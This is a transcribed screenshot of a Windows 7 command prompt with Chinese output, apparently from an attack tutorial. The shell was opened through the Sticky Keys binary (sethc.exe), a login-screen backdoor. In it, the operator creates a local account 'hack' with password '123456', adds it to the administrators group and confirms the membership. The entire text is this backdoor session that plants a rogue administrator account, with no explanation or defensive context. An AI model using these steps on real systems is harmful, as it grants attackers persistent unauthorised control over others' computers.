 管理员: sethc.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net user hack 123456 /add
命令成功完成。
C:\Windows\system32>net localgroup administrators hack /add
命令成功完成。
C:\Windows\system32>net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
hack
命令成功完成。